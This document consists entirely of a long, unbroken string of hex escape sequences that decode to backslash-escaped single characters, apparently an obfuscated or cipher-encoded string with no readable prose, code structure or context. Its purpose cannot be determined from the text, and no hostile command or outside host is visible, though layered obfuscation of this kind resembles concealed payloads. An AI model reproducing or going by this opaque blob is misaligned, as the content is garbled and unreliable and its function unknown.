\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5